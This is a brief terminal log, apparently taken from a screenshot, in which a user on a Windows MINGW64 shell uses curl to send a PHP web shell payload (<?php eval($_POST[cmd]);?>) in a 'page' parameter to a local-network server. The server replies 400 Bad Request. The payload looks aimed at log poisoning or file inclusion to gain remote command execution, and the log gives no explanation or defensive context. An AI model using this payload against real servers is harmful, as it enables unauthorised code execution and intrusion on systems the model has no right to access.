 BUGBANK@DESKTOP-UAVMOEH MINGW64 /
$ curl 'http://172.20.10.3/?page=<?php eval($_POST[cmd]);?>'
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   226  100   226    0     0   220k      0 --:--:-- --:--:-- --:--:--  220k<!
DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
BUGBANK@DESKTOP-UAVMOEH MINGW64 /
$